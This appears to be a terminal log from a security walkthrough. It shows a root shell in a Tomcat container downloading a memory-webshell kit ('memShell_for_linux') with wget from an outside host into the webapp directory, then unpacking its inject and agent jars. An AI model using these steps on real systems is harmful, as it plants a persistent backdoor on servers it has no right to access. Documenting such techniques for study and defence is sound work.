 --2020-04-05 04:07:21--  http://192.168.0.103:1222/memShell_for_linux_v0.2.zip
Connecting to 192.168.0.103:1222... connected.
HTTP request sent, awaiting response... 200 OK
Length: 865491 (845K) [application/octet-stream]
Saving to: ‘memShell_for_linux_v0.2.zip’
memShell_for_linux_ 100%[===================>] 845.21K  --.-KB/s    in 0.07s
2020-04-05 04:07:21 (12.3 MB/s) - ‘memShell_for_linux_v0.2.zip’ saved [865491/86
5491]
root@39d74188204c:/usr/local/tomcat/webapps/ROOT/css# unzip memShell_for_linux_v
0.2.zip
Archive:  memShell_for_linux_v0.2.zip
  inflating: inject.jar
  inflating: agent.jar
安全先师